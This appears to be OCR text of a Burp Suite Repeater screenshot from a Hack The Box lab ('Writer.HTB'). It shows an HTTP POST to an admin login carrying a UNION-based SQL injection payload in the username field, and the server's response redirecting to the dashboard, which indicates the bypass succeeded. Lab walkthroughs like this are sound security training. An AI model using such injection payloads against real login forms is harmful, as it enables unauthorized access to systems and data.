 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 uname=' union select 1,2,3,4,5,6 -- -&password=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 31 Dec 2021 15:33:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Set-Cookie: session=
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 1292
9
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome 2
</h3>
29 </header>